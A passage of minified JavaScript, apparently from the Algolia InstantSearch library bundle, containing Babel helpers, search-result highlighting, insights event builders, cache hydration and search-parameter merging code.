value.")}return(t==="string"?String:Number)(e)}var jn={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},Pt={highlightPreTag:"<mark>",highlightPostTag:"</mark>"};function hm(e){return kw(e).replace(new RegExp(jn.highlightPreTag,"g"),Pt.highlightPreTag).replace(new RegExp(jn.highlightPostTag,"g"),Pt.highlightPostTag)}function Hs(e){return fm(e)&&typeof e.value!="string"?Object.keys(e).reduce(function(t,n){return qr(qr({},t),{},dm({},n,Hs(e[n])))},{}):Array.isArray(e)?e.map(Hs):qr(qr({},e),{},{value:hm(e.value)})}function dc(e){return e.__escaped===void 0&&(e=e.map(function(t){var n=Bu({},(Kw(t),t));return n._highlightResult&&(n._highlightResult=Hs(n._highlightResult)),n._snippetResult&&(n._snippetResult=Hs(n._snippetResult)),n}),e.__escaped=!0),e}function Jw(e){return e.map(function(t){return qr(qr({},t),{},{highlighted:hm(t.highlighted)})})}function mm(e){var t=Pt.highlightPreTag,n=Pt.highlightPostTag;return e.map(function(i){return i.isHighlighted?t+i.value+n:i.value}).join("")}function Yw(e,t,n){return e.state.isHierarchicalFacet(t)?e.state.isHierarchicalFacetRefined(t,n):e.state.isConjunctiveFacet(t)?e.state.isFacetRefined(t,n):e.state.isDisjunctiveFacetRefined(t,n)}function dd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Zw(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?dd(Object(n),!0).forEach(function(i){Xw(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):dd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Xw(e,t,n){return t=eR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function eR(e){var t=tR(e,"string");return zr(t)=="symbol"?t:String(t)}function tR(e,t){if(zr(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(zr(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function zr(e){"@babel/helpers - typeof";return zr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},zr(e)}function nR(e,t){return sR(e)||aR(e,t)||iR(e,t)||rR()}function rR(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function iR(e,t){if(e){if(typeof e=="string")return hd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return hd(e,t)}}function hd(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function aR(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function sR(e){if(Array.isArray(e))return e}function hc(e){var t=e.instantSearchInstance,n=e.helper,i=e.attribute,o=e.widgetType,u=function(){for(var f=arguments.length,h=new Array(f),m=0;m<f;m++)h[m]=arguments[m];var g=h[1],v=h[2],y=v===void 0?"Filter Applied":v,P=h[3],b=P===void 0?{}:P,w=h[0].split(":"),$=nR(w,2),x=$[0],j=$[1],O=typeof i=="string"?i:i(g);if(h.length===1&&zr(h[0])==="object")t.sendEventToInsights(h[0]);else if(x==="click"&&h.length>=2&&h.length<=4&&!Yw(n,O,g)){var A;t.sendEventToInsights({insightsMethod:"clickedFilters",widgetType:o,eventType:x,eventModifier:j,payload:Zw({eventName:y,index:((A=n.lastResults)===null||A===void 0?void 0:A.index)||n.state.index,filters:["".concat(O,":").concat(g)]},b),attribute:O})}};return u}function gm(e){return btoa(encodeURIComponent(JSON.stringify(e)))}function md(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function bu(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?md(Object(n),!0).forEach(function(i){oR(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):md(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function oR(e,t,n){return t=uR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function uR(e){var t=cR(e,"string");return Gr(t)=="symbol"?t:String(t)}function cR(e,t){if(Gr(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Gr(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function lR(e,t){return mR(e)||hR(e,t)||dR(e,t)||fR()}function fR(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function dR(e,t){if(e){if(typeof e=="string")return gd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return gd(e,t)}}function gd(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function hR(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function mR(e){if(Array.isArray(e))return e}function Gr(e){"@babel/helpers - typeof";return Gr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gr(e)}function gR(e){for(var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:20,n=[],i=0;i<Math.ceil(e.length/t);i++)n.push(e.slice(i*t,(i+1)*t));return n}function pm(e){var t=e.helper,n=e.widgetType;e.methodName;var i=e.args,o=e.instantSearchInstance;if(i.length===1&&Gr(i[0])==="object")return[i[0]];var u=i[0].split(":"),l=lR(u,2),f=l[0],h=l[1],m=i[1],g=i[2],v=i[3]||{};if(!m)return[];if((f==="click"||f==="conversion")&&!g)return[];var y=Array.isArray(m)?m:[m];if(y.length===0)return[];var P=y[0].__queryID,b=gR(y),w=b.map(function(x){return x.map(function(j){return j.objectID})}),$=b.map(function(x){return x.map(function(j){return j.__position})});return f==="view"?o.status!=="idle"?[]:b.map(function(x,j){var O;return{insightsMethod:"viewedObjectIDs",widgetType:n,eventType:f,payload:bu({eventName:g||"Hits Viewed",index:((O=t.lastResults)===null||O===void 0?void 0:O.index)||t.state.index,objectIDs:w[j]},v),hits:x,eventModifier:h}}):f==="click"?b.map(function(x,j){var O;return{insightsMethod:"clickedObjectIDsAfterSearch",widgetType:n,eventType:f,payload:bu({eventName:g||"Hit Clicked",index:((O=t.lastResults)===null||O===void 0?void 0:O.index)||t.state.index,queryID:P,objectIDs:w[j],positions:$[j]},v),hits:x,eventModifier:h}}):f==="conversion"?b.map(function(x,j){var O;return{insightsMethod:"convertedObjectIDsAfterSearch",widgetType:n,eventType:f,payload:bu({eventName:g||"Hit Converted",index:((O=t.lastResults)===null||O===void 0?void 0:O.index)||t.state.index,queryID:P,objectIDs:w[j]},v),hits:x,eventModifier:h}}):[]}function mc(e){var t=e.instantSearchInstance,n=e.helper,i=e.widgetType,o={},u=void 0,l=function(){for(var h=arguments.length,m=new Array(h),g=0;g<h;g++)m[g]=arguments[g];var v=pm({widgetType:i,helper:n,methodName:"sendEvent",args:m,instantSearchInstance:t});v.forEach(function(y){y.eventType==="click"&&y.eventModifier==="internal"&&o[y.eventType]||(o[y.eventType]=!0,t.sendEventToInsights(y))}),clearTimeout(u),u=setTimeout(function(){o={}},0)};return l}function vm(e){var t=e.helper,n=e.widgetType,i=e.instantSearchInstance,o=function(){for(var l=arguments.length,f=new Array(l),h=0;h<l;h++)f[h]=arguments[h];var m=pm({widgetType:n,helper:t,methodName:"bindEvent",args:f,instantSearchInstance:i});return m.length?"data-insights-event=".concat(gm(m)):""};return o}function cn(e){return e.$$type==="ais.index"}function qu(e,t){var n=e[t.getIndexId()]||{};t.getHelper().setState(t.getWidgetSearchParameters(t.getHelper().state,{uiState:n})),t.getWidgets().filter(cn).forEach(function(i){return qu(e,i)})}var pR=Promise.resolve();function wi(e){var t=null,n=!1,i=function(){for(var u=arguments.length,l=new Array(u),f=0;f<u;f++)l[f]=arguments[f];t===null&&(t=pR.then(function(){if(t=null,n){n=!1;return}e.apply(void 0,l)}))};return i.wait=function(){if(t===null)throw new Error("The deferred function should be called before calling `wait()`");return t},i.cancel=function(){t!==null&&(n=!0)},i}function vR(e){var t=e.name,n=e.connector,i=n===void 0?!1:n;return["https://www.algolia.com/doc/api-reference/widgets/",t,"/js/",i?"#connector":""].join("")}function Qe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=t.map(function(o){return vR(o)}).join(", ");return function(o){return[o,"See documentation: ".concat(i)].filter(Boolean).join(`

`)}}function yR(e){return typeof e=="string"?e.replace(/^\\-/,"-"):e}function ji(e){return typeof e=="number"&&e<0||typeof e=="string"?String(e).replace(/^-/,"\\-"):e}function Bn(e,t){for(var n,i=0;i<e.length;i++)if(n=e[i],t(n,i,e))return n}function bR(e,t){if(!Array.isArray(e))return-1;for(var n=0;n<e.length;n++)if(t(e[n]))return n;return-1}function pd(e){if(e.appId&&e.apiKey)return[e.appId,e.apiKey];if(e.transporter){var t=e.transporter,n=t.headers||t.baseHeaders,i=t.queryParameters||t.baseQueryParameters,o="x-algolia-application-id",u="x-algolia-api-key",l=n[o]||i[o],f=n[u]||i[u];return[l,f]}else return[e.applicationID,e.apiKey]}function gc(e){var t=Pt.highlightPostTag,n=Pt.highlightPreTag,i=e.split(n),o=i.shift(),u=o?[{value:o,isHighlighted:!1}]:[];return i.forEach(function(l){var f=l.split(t);u.push({value:f[0],isHighlighted:!0}),f[1]!==""&&u.push({value:f[1],isHighlighted:!1})}),u}var SR=new RegExp(/\w/i);function _R(e,t){var n,i,o=e[t],u=((n=e[t+1])===null||n===void 0?void 0:n.isHighlighted)||!0,l=((i=e[t-1])===null||i===void 0?void 0:i.isHighlighted)||!0;return!SR.test(lm(o.value))&&l===u?l:o.isHighlighted}function ti(e,t){var n=Array.isArray(t)?t:t.split(".");return n.reduce(function(i,o){return i&&i[o]},e)}function Su(e,t,n,i){var o=arguments.length>4&&arguments[4]!==void 0?arguments[4]:[],u={type:t,attribute:n,name:i,escapedValue:ji(i)},l=Bn(o,function(P){return P.name===n}),f;if(t==="hierarchical"){for(var h=e.getHierarchicalFacetByName(n),m=i.split(h.separator),g=function(b){return function(w){return b[w]}},v=function(b){l=l&&l.data&&Bn(Object.keys(l.data).map(g(l.data)),function(w){return w.name===m[b]})},y=0;l!==void 0&&y<m.length;++y)v(y);f=l&&l.count}else f=l&&l.data&&l.data[u.name];return f!==void 0&&(u.count=f),l&&l.exhaustive!==void 0&&(u.exhaustive=l.exhaustive),u}function pc(e,t){var n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:!1,i=e||{},o=[],u=t.facetsRefinements,l=u===void 0?{}:u,f=t.facetsExcludes,h=f===void 0?{}:f,m=t.disjunctiveFacetsRefinements,g=m===void 0?{}:m,v=t.hierarchicalFacetsRefinements,y=v===void 0?{}:v,P=t.numericRefinements,b=P===void 0?{}:P,w=t.tagRefinements,$=w===void 0?[]:w;return Object.keys(l).forEach(function(x){var j=l[x];j.forEach(function(O){o.push(Su(t,"facet",x,O,i.facets))})}),Object.keys(h).forEach(function(x){var j=h[x];j.forEach(function(O){o.push({type:"exclude",attribute:x,name:O,exclude:!0})})}),Object.keys(g).forEach(function(x){var j=g[x];j.forEach(function(O){o.push(Su(t,"disjunctive",x,yR(O),i.disjunctiveFacets))})}),Object.keys(y).forEach(function(x){var j=y[x];j.forEach(function(O){o.push(Su(t,"hierarchical",x,O,i.hierarchicalFacets))})}),Object.keys(b).forEach(function(x){var j=b[x];Object.keys(j).forEach(function(O){var A=O,E=j[A],H=Array.isArray(E)?E:[E];H.forEach(function(M){o.push({type:"numeric",attribute:x,name:"".concat(M),numericValue:M,operator:A})})})}),$.forEach(function(x){o.push({type:"tag",attribute:"_tags",name:x})}),n&&t.query&&t.query.trim()&&o.push({attribute:"query",type:"query",name:t.query,query:t.query}),o}function wR(e,t){var n,i=(n=e.getWidgetRenderState)===null||n===void 0?void 0:n.call(e,t),o=null;if(i&&i.widgetParams){var u=i.widgetParams;u.attribute?o=u.attribute:Array.isArray(u.attributes)&&(o=u.attributes[0])}if(typeof o!="string")throw new Error(`Could not find the attribute of the widget:

`.concat(JSON.stringify(e),`

Please check whether the widget's getWidgetRenderState returns widgetParams.attribute correctly.`));return o}function Mi(e){"@babel/helpers - typeof";return Mi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mi(e)}function vd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function yd(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?vd(Object(n),!0).forEach(function(i){RR(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):vd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function RR(e,t,n){return t=PR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function PR(e){var t=OR(e,"string");return Mi(t)=="symbol"?t:String(t)}function OR(e,t){if(Mi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Mi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ym(e,t,n){return e.map(function(i,o){return yd(yd({},i),{},{__position:n*t+o+1})})}function Wi(e){"@babel/helpers - typeof";return Wi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Wi(e)}function bd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Sd(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?bd(Object(n),!0).forEach(function(i){$R(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):bd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function $R(e,t,n){return t=xR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function xR(e){var t=jR(e,"string");return Wi(t)=="symbol"?t:String(t)}function jR(e,t){if(Wi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Wi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function bm(e,t){return t?e.map(function(n){return Sd(Sd({},n),{},{__queryID:t})}):e}function Ui(e){"@babel/helpers - typeof";return Ui=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ui(e)}function _d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function wd(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?_d(Object(n),!0).forEach(function(i){IR(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):_d(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function IR(e,t,n){return t=AR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function AR(e){var t=FR(e,"string");return Ui(t)=="symbol"?t:String(t)}function FR(e,t){if(Ui(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Ui(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function ER(e,t){var n=Object.keys(t).reduce(function(i,o){var u=t[o];return u.recommendResults?wd(wd({},i),u.recommendResults.results):i},{});e._recommendCache=n}function ki(e){"@babel/helpers - typeof";return ki=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ki(e)}function TR(e,t){return NR(e)||DR(e,t)||LR(e,t)||CR()}function CR(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function LR(e,t){if(e){if(typeof e=="string")return Rd(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Rd(e,t)}}function Rd(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function DR(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var i,o,u,l,f=[],h=!0,m=!1;try{if(u=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;h=!1}else for(;!(h=(i=u.call(n)).done)&&(f.push(i.value),f.length!==t);h=!0);}catch(g){m=!0,o=g}finally{try{if(!h&&n.return!=null&&(l=n.return(),Object(l)!==l))return}finally{if(m)throw o}}return f}}function NR(e){if(Array.isArray(e))return e}function Pd(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Ri(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Pd(Object(n),!0).forEach(function(i){Sm(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Pd(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function Sm(e,t,n){return t=HR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function HR(e){var t=MR(e,"string");return ki(t)=="symbol"?t:String(t)}function MR(e,t){if(ki(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(ki(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function WR(e,t){if(t&&!((!("transporter"in e)||e._cacheHydrated)&&(!e._useCache||typeof e.addAlgoliaAgent!="function"))){var n=[Object.keys(t).reduce(function(l,f){var h=t[f],m=h.state,g=h.requestParams,v=h.results,y=v&&m?v.map(function(P,b){return Ri({indexName:m.index||P.index},g!=null&&g[b]||P.params?{params:_u((g==null?void 0:g[b])||UR(P.params))}:{})}):[];return l.concat(y)},[])],i=Object.keys(t).reduce(function(l,f){var h=t[f].results;return h?l.concat(h):l},[]);if("transporter"in e&&!e._cacheHydrated){e._cacheHydrated=!0;var o=e.search.bind(e);e.search=function(l){for(var f=arguments.length,h=new Array(f>1?f-1:0),m=1;m<f;m++)h[m-1]=arguments[m];var g=Array.isArray(l)?l.map(function(v){return Ri(Ri({},v),{},{params:_u(v.params)})}):_u(l.requestBody.params);return e.transporter.responsesCache.get({method:"search",args:[g].concat(h)},function(){return o.apply(void 0,[l].concat(h))})},e.transporter.responsesCache.set({method:"search",args:n},{results:i})}if(!("transporter"in e)){var u="/1/indexes/*/queries_body_".concat(JSON.stringify({requests:n}));e.cache=Ri(Ri({},e.cache),{},Sm({},u,JSON.stringify({results:Object.keys(t).map(function(l){return t[l].results})})))}}}function UR(e){return e.split("&").reduce(function(t,n){var i=n.split("="),o=TR(i,2),u=o[0],l=o[1];return t[u]=l?decodeURIComponent(l):"",t},{})}function _u(e){var t=function(o){return Object.prototype.toString.call(o)==="[object Object]"||Object.prototype.toString.call(o)==="[object Array]"},n=function(o){for(var u=arguments.length,l=new Array(u>1?u-1:0),f=1;f<u;f++)l[f-1]=arguments[f];var h=0;return o.replace(/%s/g,function(){return encodeURIComponent(l[h++])})};return Object.keys(e).map(function(i){return n("%s=%s",i,t(e[i])?JSON.stringify(e[i]):e[i])}).join("&")}function Od(e){return e!==Object(e)}function $a(e,t){if(e===t)return!0;if(Od(e)||Od(t)||typeof e=="function"||typeof t=="function")return e===t;if(Object.keys(e).length!==Object.keys(t).length)return!1;for(var n=0,i=Object.keys(e);n<i.length;n++){var o=i[n];if(!(o in t)||!$a(e[o],t[o]))return!1}return!0}function Me(e){return typeof e=="number"&&isFinite(e)}function _m(e,t){t(e),e.getWidgets().forEach(function(n){cn(n)&&_m(n,t)})}function vc(e){return e.filter(function(t,n,i){return i.indexOf(t)===n})}function Bi(e){"@babel/helpers - typeof";return Bi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Bi(e)}var kR=["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"];function $d(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function In(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?$d(Object(n),!0).forEach(function(i){BR(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):$d(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function BR(e,t,n){return t=qR(t),t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function qR(e){var t=QR(e,"string");return Bi(t)=="symbol"?t:String(t)}function QR(e,t){if(Bi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(Bi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function VR(e,t){if(e==null)return{};var n=KR(e,t),i,o;if(Object.getOwnPropertySymbols){var u=Object.getOwnPropertySymbols(e);for(o=0;o<u.length;o++)i=u[o],!(t.indexOf(i)>=0)&&Object.prototype.propertyIsEnumerable.call(e,i)&&(n[i]=e[i])}return n}function KR(e,t){if(e==null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var zR=function(t,n){n.facets,n.disjunctiveFacets,n.facetsRefinements,n.facetsExcludes,n.disjunctiveFacetsRefinements,n.numericRefinements,n.tagRefinements,n.hierarchicalFacets,n.hierarchicalFacetsRefinements,n.ruleContexts;var i=VR(n,kR);return t.setQueryParameters(i)},GR=function(t,n){return n.facets.reduce(function(i,o){return i.addFacet(o)},t)},JR=function(t,n){return n.disjunctiveFacets.reduce(function(i,o){return i.addDisjunctiveFacet(o)},t)},YR=function(t,n){return t.setQueryParameters({hierarchicalFacets:n.hierarchicalFacets.reduce(function(i,o){var u=bR(i,function(f){return f.name===o.name});if(u===-1)return i.concat(o);var l=i.slice();return l.splice(u,1,o),l},t.hierarchicalFacets)})},ZR=function(t,n){return n.tagRefinements.reduce(function(i,o){return i.addTagRefinement(o)},t)},XR=function(t,n){return t.setQueryParameters({facetsRefinements:In(In({},t.facetsRefinements),n.facetsRefinements)})},eP=function(t,n){return t.setQueryParameters({facetsExcludes:In(In({},t.facetsExcludes),n.facetsExcludes)})},tP=function(t,n){return t.setQueryParameters({disjunctiveFacetsRefinements:In(In({},t.disjunctiveFacetsRefinements),n.disjunctiveFacetsRefinements)})},nP=function(t,n){return t.setQueryParameters({numericRefinements:In(In({},t.numericRefinements),n.numericRefinements)})},rP=function(t,n){return t.setQueryParameters({hierarchicalFacetsRefinements:In(In({},t.hierarchicalFacetsRefinements),n.hierarchicalFacetsRefinements)})},iP=function(t,n){var i=vc([].concat(t.ruleContexts).concat(n.ruleContexts).filter(Boolean));return i.length>0?t.setQueryParameters({ruleContexts:i}):t},Ci=function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];return n.reduce(function(o,u){var l=rP(o,u),f=YR(l,u),h=ZR(f,u),m=nP(h,u),g=tP(m,u),v=eP(g,u),y=XR(v,u),P=JR(y,u),b=iP(P,u),w=GR(b,u);return zR(w,u)})};function aP(e){return cP(e)||uP(e)||oP(e)||sP()}function sP(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function oP(e,t){if(e){if(typeof e=="string")return Qu(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return Qu(e,t)}}function uP(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function cP(e){if(Array.isArray(e))return Qu(e)}function Qu(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function xd(e){var t=e.start,n=t===void 0?0:t,i=e.end,o=e.step,u=o===void 0?1:o,l=u===0?1:u,f=Math.round((i-n)/l);return aP(Array(f)).map(function(h,m){return n+m*l})}function Ii(e,t,n){var i=t.getHelper();return{uiState:n,helper:i,parent:t,instantSearchInstance:e,state:i.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,scopedResults:[],searchMetadata:{isSearchStalled:e.status==="stalled"},status:e.status,error:e.error}}function jd(e,t,n){var i=t.getResultsForWidget(n),o=t.getHelper();return{helper:o,parent:t,instantSearchInstance:e,results:i,scopedResults:t.getScopedResults(),state:i&&"_state"in i?i._state:o.state,renderState:e.renderState,templatesConfig:e.templatesConfig,createURL:t.createURL,searchMetadata:{isSearchStalled:e.status==="stalled"},status:e.status,error:e.error}}function lP(e){for(var t=e.getParent(),n=[e.getHelper().state];t!==null;)n=[t.getHelper().state].concat(n),t=t.getParent();return n}function qi(e){"@babel/helpers - typeof";return qi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},qi(e)}function Id(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),n.push.apply(n,i)}return n}function Ss(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?Id(Object(n),!0).forEach(function(i){fP(e,i,n[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Id(Object(n)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(n,i))})}return e}function fP(e,t,n){return t=dP(t),t in 